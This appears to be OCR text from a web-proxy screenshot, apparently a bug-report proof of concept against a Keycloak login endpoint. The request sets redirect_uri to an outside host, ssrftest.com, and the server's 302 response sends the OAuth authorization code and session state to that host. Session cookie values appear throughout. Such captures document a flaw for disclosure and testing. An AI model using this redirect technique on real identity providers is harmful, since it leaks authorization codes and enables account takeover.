 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /auth/realms/master/protocol/openid-connect/auth?client_id=
redirect_uri=https://ssrftest.com/x/Pw2p0&state=
72526a4b-d5b6-4424-90db-cc0f7c2001a7&response_mode=fragment&
response_type=code&scope=openid&nonce=
33e890be-c19f-463f-bd0e-7fdcd065c0fb HTTP/2
2 Host: keycloak.
3 Cookie: AUTH_SESSION_ID=2950f4c0-058b-41d3-baae-fae3ea0dd125.keycloak;
AUTH_SESSION_ID_LEGACY=2950f4c0-058b-41d3-baae-fae3ea0dd125.keycloak;
KEYCLOAK_IDENTITY=
KEYCLOAK_IDENTITY_LEGACY=
KEYCLOAK_SESSION=
master/090a6cb3-c9b5-477c-b0f0-9e92d3e4e892/2950f4c0-058b-41d3-baae-fae3
ea0dd125; KEYCLOAK_SESSION_LEGACY=
master/090a6cb3-c9b5-477c-b0f0-9e92d3e4e892/2950f4c0-058b-41d3-baae-fae3
ea0dd125
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
1 HTTP/2 302 Found
2 Date: Thu, 05 May 2022 15:44:12 GMT
3 Content-Length: 0
4 Location:
https://ssrftest.com/x/Pw2p0#state=72526a4b-d5b6-4424-90db-cc0f7c2001a7&s
ession_state=2950f4c0-058b-41d3-baae-fae3ea0dd125&code=8eaed3c4-3ea6-4929
-a393-3b2e952b14e3.2950f4c0-058b-41d3-baae-fae3ea0dd125.00ac7446-60dc-425
b-9a2d-8910dcf6a793
5 Cache-Control: no-store, must-revalidate, max-age=0
6 Set-Cookie: KC_RESTART=
Version=1;
Path=/auth/realms/master/; Secure; HttpOnly
7 Set-Cookie: KEYCLOAK_LOCALE=; Version=1; Comment=Expiring cookie;
Expires=Thu, 01-Jan-1970 00:00:10 GMT; Max-Age=0;
Path=/auth/realms/master/; Secure; HttpOnly
8 Set-Cookie: KC_RESTART=; Version=1; Expires=Thu, 01-Jan-1970 00:00:10
GMT; Max-Age=0; Path=/auth/realms/master/; Secure; HttpOnly
9 Set-Cookie: KEYCLOAK_IDENTITY=